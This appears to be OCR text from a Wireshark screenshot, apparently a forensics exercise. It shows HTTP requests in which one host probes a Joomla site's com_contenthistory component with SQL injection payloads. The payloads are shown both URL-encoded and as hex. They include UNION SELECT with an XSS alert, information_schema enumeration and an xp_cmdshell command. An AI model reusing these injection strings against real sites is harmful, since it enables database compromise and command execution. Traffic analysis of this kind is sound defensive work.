 1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request&&ip.src==202.1.1.2
No. Time Source Destination Protocol Lengtl Info
1441 44.506417 202.1.1.2 192.168.1.8 HTTP 477 GET /media/system/js/validate.js HTTP/1.1
1443 44.506468 202.1.1.2 192.168.1.8 HTTP 482 GET /media/system/js/html5fallback.js HTTP/1.1
1635 44.583116 202.1.1.2 192.168.1.8 HTTP 487 GET /media/contacts/images/con_address.png HTTP/1.1
5259 64.229529 202.1.1.2 192.168.1.8 HTTP 891 POST /index.php/contact-us HTTP/1.1 (application/x-www-form-urlencoded)
5265 64.555862 202.1.1.2 192.168.1.8 HTTP 560 GET /index.php/contact-us HTTP/1.1
5867 72.468638 202.1.1.2 192.168.1.8 HTTP 775 POST /index.php/contact-us HTTP/1.1 (application/x-www-form-urlencoded)
5893 72.717338 202.1.1.2 192.168.1.8 HTTP 577 GET /index.php/component/users/?view=login HTTP/1.1
5986 77.951031 202.1.1.2 192.168.1.8 HTTP 826 POST /index.php/component/users/ HTTP/1.1 (application/x-www-form-urlencoded)
5992 78.075629 202.1.1.2 192.168.1.8 HTTP 594 GET /index.php/component/users/?view=login HTTP/1.1
26392 149.330818 202.1.1.2 192.168.1.8 HTTP 333 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=( HTTP/1.1
26434 149.910917 202.1.1.2 192.168.1.8 HTTP 668 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(&XfqR%3D2916%20AND%201%…
26462 150.093212 202.1.1.2 192.168.1.8 HTTP 428 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%27...%29%29%22%2C%2C…
26492 150.163823 202.1.1.2 192.168.1.8 HTTP 431 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%27WWsiGi%3C%27%22%3E…
28317 209.196900 202.1.1.2 192.168.1.8 HTTP 577 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%29%20AND%20%28SELECT…
28353 209.294803 202.1.1.2 192.168.1.8 HTTP 580 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%27%29%20AND%20%28SEL…
28384 209.375520 202.1.1.2 192.168.1.8 HTTP 577 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%27%20AND%20%28SELECT…
28414 209.468053 202.1.1.2 192.168.1.8 HTTP 577 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%22%20AND%20%28SELECT…
28448 209.549975 202.1.1.2 192.168.1.8 HTTP 591 GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%29%20AND%20%28SELECT…
58 bytes captured (5344 bits) on interface \Device\NPF_{120AD604-BECD-4D07-BCD7-725FCEB52557}, id 0
e:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Dst: 192.168.1.8
3, Dst Port: 80, Seq: 1, Ack: 1, Len: 614
nthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(&XfqR%3D2916%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%
: GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(&XfqR%3D2916%20AND%201%3D1%20UNION%20ALL%20SELECT%2
tory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(&XfqR%3D2916%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22
on=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(&XfqR%3D2916%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscr
ap.org)\r\n
0030 01 00 cc be 00 00 47 45 54 20 2f 69 6e 64 65
0040 2e 70 68 70 3f 6f 70 74 69 6f 6e 3d 63 6f 6d
0050 63 6f 6e 74 65 6e 74 68 69 73 74 6f 72 79 26
0060 69 65 77 3d 68 69 73 74 6f 72 79 26 6c 69 73
0070 5b 6f 72 64 65 72 69 6e 67 5d 3d 26 69 74 65
0080 5f 69 64 3d 31 26 74 79 70 65 5f 69 64 3d 31
0090 6c 69 73 74 5b 73 65 6c 65 63 74 5d 3d 28 26
00a0 66 71 52 25 33 44 32 39 31 36 25 32 30 41 4e
00b0 25 32 30 31 25 33 44 31 25 32 30 55 4e 49 4f
00c0 25 32 30 41 4c 4c 25 32 30 53 45 4c 45 43 54
00d0 32 30 31 25 32 43 4e 55 4c 4c 25 32 43 25 32
00e0 25 33 43 73 63 72 69 70 74 25 33 45 61 6c 65
00f0 74 25 32 38 25 32 32 58 53 53 25 32 32 25 32
0100 25 33 43 25 32 46 73 63 72 69 70 74 25 33 45
0110 32 37 25 32 43 74 61 62 6c 65 5f 6e 61 6d 65
0120 32 30 46 52 4f 4d 25 32 30 69 6e 66 6f 72 6d
0130 74 69 6f 6e 5f 73 63 68 65 6d 61 2e 74 61 62
0140 65 73 25 32 30 57 48 45 52 45 25 32 30 32 25
0150 45 31 2d 2d 25 32 46 25 32 41 25 32 41 25 32
0160 25 33 42 25 32 30 45 58 45 43 25 32 30 78 70
0170 63 6d 64 73 68 65 6c 6c 25 32 38 25 32 37 63
0180 74 25 32 30 2e 2e 25 32 46 2e 2e 25 32 46 2e
Text item (text), 381 byte(s)
分组: 612909 · 已显示: 6156 (1.0%)
配置: Default